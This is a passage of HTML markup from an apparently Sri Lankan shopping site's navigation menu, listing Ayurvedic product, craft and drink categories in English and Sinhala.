											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Medicines – ආයුර්වේද ඖෂධ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Nuts – ආයුර්වේද ඇට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Oil – ආයුර්වේද තෙල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5b329a27" data-id="5b329a27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7619572a elementor-widget elementor-widget-heading" data-id="7619572a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-154cc9e1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="154cc9e1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Powder – ආයුර්වේද කුඩු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bee Honey – මී පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Capsules – ආයුර්වේද කැප්සියුල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Churna – චුර්ණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Concentrates – ආයුර්වේද සාන්ද්‍රන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Drops – ආයුර්වේද බිංදු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Inhaler – ආයුර්වේද ඉන්හේලර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ointments – ආයුර්වේද විලවුන්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1b514675" data-id="1b514675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1eb101b8 elementor-widget elementor-widget-heading" data-id="1eb101b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7f350728 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7f350728" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Pain Balm – ආයුර්වේද වේදනා බාම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Pills – ආයුර්වේද පෙති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Roots – ආයුර්වේද මුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sour Orange – ඇඹුල් දොඩම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sticks – ආයුර්වේද කූරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Syrups – ආයුර්වේද සිරප්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tonics – ආයුර්වේද ටොනික්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Ayurvedic Products – වෙනත් ආයුර්වේද නිෂ්පාදන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-4d944dd" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/" class='uael-menu-item'>Craft අත්කම්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-7cd4b8c">		<div data-elementor-type="section" data-elementor-id="42442" class="elementor elementor-42442 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2e1d38b9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2e1d38b9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-641a7783" data-id="641a7783" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3b6de501 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b6de501" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6f1d644c" data-id="6f1d644c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45b5000 elementor-widget elementor-widget-heading" data-id="45b5000" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-461fffa7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="461fffa7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Batik Products – බතික් නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Brass Products – පිත්තල නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Candle making – ඉටිපන්දම් සෑදීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut Crafts – පොල් අතුරු නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cross-stitch – කතිර මැස්ම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Embroidery – එම්බ්රොයිඩර්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a33fe76" data-id="a33fe76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79f0cf60 elementor-widget elementor-widget-heading" data-id="79f0cf60" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-30a627c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="30a627c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fancy Decorations – විසිතුරු සැරසිලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Jewelry – ස්වර්ණාභරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Lacquerware – ලාක්ෂා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Knitting – ගෙතීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lace – ලේස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Leather – ලෙදර්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5eca0bfe" data-id="5eca0bfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4419a4 elementor-widget elementor-widget-heading" data-id="4419a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6588541a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6588541a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Metalwork – ලෝහ නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Paper Craft – කඩදාසි අත්කම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Patchwork – පැච් වර්ක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pottery – මැටි භාණ්ඩ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Puppet making – රූකඩ සෑදීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sculpture – මූර්ති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sewing – මැසීම</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-789f573" data-id="789f573" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ccd89dc elementor-widget elementor-widget-heading" data-id="ccd89dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-f101f03 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f101f03" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Silvercraft – රිදී කර්මාන්ත</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Tree Leaves – ශාක පත්‍ර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Weaving – විවීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wicker Products – වේවැල් නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wood Craft – දැව නිර්මාණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Othercraft – වෙනත් අත්කම්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-7e64b9d" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/" class='uael-menu-item'>Drinks පාන වර්ග<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-644e572">		<div data-elementor-type="section" data-elementor-id="42452" class="elementor elementor-42452 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-525d7d25 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="525d7d25" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3ce15d7" data-id="3ce15d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2c424c8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c424c8f" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-287eab83" data-id="287eab83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-249a2cf2 elementor-widget elementor-widget-heading" data-id="249a2cf2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-766f420b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="766f420b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Drinks – ආයුර්වේද බීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bael Flower – බෙලි මල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Champagne – ශැම්පේන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coffee – කෝපී</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Energy Drinks – ශක්තිජනක පාන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-248a088d" data-id="248a088d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1749a62 elementor-widget elementor-widget-heading" data-id="1749a62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-24bdbe34 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="24bdbe34" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Faluda – ෆලුඩා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Fruit Juice – පළතුරු යුෂ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">King Coconut Wine – තැබිලි වයින්</span>
											</a>
									</li>
